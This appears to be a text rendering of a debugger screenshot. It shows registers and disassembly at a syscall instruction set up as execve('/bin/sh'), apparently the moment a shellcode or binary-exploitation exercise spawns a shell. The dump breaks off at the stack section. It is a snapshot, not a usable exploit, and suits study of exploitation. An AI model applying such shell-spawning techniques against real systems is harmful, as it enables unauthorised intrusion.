 [------------------------------------registers-----------------------
RAX: 0x3b (';')
RBX: 0x0
RCX: 0x0
RDX: 0x0
RSI: 0x0
RDI: 0x7ffdcf273283 --> 0x68732f6e69622f ('/bin/sh')
RBP: 0x0
RSP: 0x7ffdcf273163 --> 0x4000b0 (xor    rax,rax)
RIP: 0x4000be (syscall)
R8 : 0x0
R9 : 0x0
R10: 0x0
R11: 0x0
R12: 0x0
R13: 0x0
R14: 0x0
R15: 0x0
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT directi
[---------------------------------------code-------------------------
   0x4000b2:    sar    BYTE PTR [rdx+0x400],0x48
   0x4000b9:    mov    esi,esp
   0x4000bb:    mov    rdi,rax
=> 0x4000be:    syscall
   0x4000c0:    ret
   0x4000c1:    add    BYTE PTR [rsi],ch
   0x4000c3:    jae    0x40012d
   0x4000c5:    jae    0x40013b
Guessed arguments:
arg[0]: 0x7ffdcf273283 --> 0x68732f6e69622f ('/bin/sh')
arg[1]: 0x0
arg[2]: 0x0
[--------------------------------------stack-------------------------